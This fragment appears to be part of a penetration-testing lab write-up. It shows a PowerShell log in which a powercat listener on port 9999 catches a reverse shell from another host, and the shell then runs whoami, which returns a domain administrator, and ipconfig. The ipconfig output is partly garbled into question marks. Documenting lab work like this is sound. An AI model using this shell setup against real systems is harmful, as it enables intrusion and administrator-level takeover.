 PS C:\Windows> powercat -l -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
详细信息: Connection from [172.16.55.133] port  [tcp] accepted (source port
1055)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\> aa
PS C:\> whoami
god\administrator
PS C:\> ipconfig
Windows IP ??
?????? ???? 4:
   ????? DNS ?? . . . . . . . : localdomain
   ???? IPv6 ??. . . . . . . . : fe80::742a:b0f6:cbfa:a20d%25
   IPv4 ?? . . . . . . . . . . . . : 172.16.56.131
   ????  . . . . . . . . . . . . : 255.255.255.0
   ????. . . . . . . . . . . . . :
?????? Npcap Loopback Adapter: